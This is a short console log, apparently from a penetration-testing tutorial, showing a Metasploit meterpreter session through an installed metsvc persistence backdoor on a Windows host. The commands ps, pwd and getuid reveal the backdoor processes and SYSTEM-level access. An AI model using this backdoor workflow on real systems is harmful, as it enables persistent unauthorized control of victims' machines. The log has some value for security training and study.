 [*] Starting the payload handler...
[*] Started bind handler
[*] Meterpreter session 2 opened (192.168.1.101:60840 -> 192.168.1.104:31337)
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
140 smss.exe \SystemRoot\System32\smss.exe
168 csrss.exe \??\C:\WINNT\system32\csrss.exe
188 winlogon.exe \??\C:WINNT\system32\winlogon.exe
216 services.exe C:\WINNT\system32\services.exe
228 lsass.exe C:\WINNT\system32\lsass.exe
380 svchost.exe C:\WINNT\system32\svchost.exe
408 spoolsv.exe C:\WINNT\system32\spoolsv.exe
444 svchost.exe C:\WINNT\system32\svchost.exe
480 regsvc.exe C:\WINNT\system32\regsvc.exe
500 MSTask.exe C:\WINNT\system32\MSTask.exe
528 VMwareService.exe C:\Program Files\VMware\VMware Tools\VMwareService.exe
564 metsvc.exe c:\WINNT\my\metsvc.exe
588 WinMgmt.exe C:\WINNT\System32\WBEM\WinMgmt.exe
676 cmd.exe C:\WINNT\System32\cmd.exe
724 cmd.exe C:\WINNT\System32\cmd.exe
764 mmc.exe C:\WINNT\system32\mmc.exe
816 metsvc-server.exe c:\WINNT\my\metsvc-server.exe
888 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
896 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe
940 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe
972 TPAutoConnSvc.exe C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
1000 Explorer.exe C:\WINNT\Explorer.exe
1088 TPAutoConnect.exe C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >